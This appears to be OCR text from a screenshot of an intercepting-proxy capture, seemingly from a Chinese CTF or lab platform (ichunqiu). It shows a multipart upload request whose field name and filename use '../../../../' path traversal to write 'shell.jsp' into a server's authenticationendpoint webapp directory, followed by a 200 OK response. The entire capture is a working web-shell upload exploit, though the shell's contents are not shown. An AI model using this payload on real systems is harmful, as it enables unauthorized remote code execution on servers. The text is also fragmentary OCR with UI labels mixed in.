 请求
美化 Raw Hex \n
2 Host: eci-2ze5ic6lllh6zsnt7m7o.cloudeci1.ichunqiu.com:9443
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 0
6 Content-Type: multipart/form-data;
boundary=4ef9f369a86bfaadf5ec3177278d49c0
7 User-Agent: python-requests/2.22.0
8 :
9 --4ef9f369a86bfaadf5ec3177278d49c0:
10 Content-Disposition: form-data;
name="../../../../repository/deployment/server/webapps/authentic
ationendpoint/shell.jsp";
filename="../../../../repository/deployment/server/webapps/authe
nticationendpoint/shell.jsp"
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Date: Fri, 14 Feb 2025 08:55:21 GMT
3 X-Content-Type-Options: nosniff
4 X-Xss-Protection: 1; mode=block
5 Set-Cookie: JSESSIONID=985E366C015419A960F5AE86293DDFFB; Path=/;
Secure; HttpOnly
6
7